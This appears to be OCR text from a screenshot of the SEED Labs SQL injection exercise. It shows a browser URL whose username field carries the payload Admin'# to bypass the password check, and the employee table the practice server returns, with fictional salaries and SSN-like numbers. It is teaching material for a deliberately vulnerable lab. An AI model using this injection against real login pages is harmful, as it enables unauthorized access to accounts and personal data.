 Activities Firefox Web Browser Apr 5 13:46
SEED Project SQLi Lab SQLi Lab
www.seed-server.com/unsafe_home.php?username=Admin'%23&Password=
SEEDLABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 50000 9/20 10211002
Boby 20000 0 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs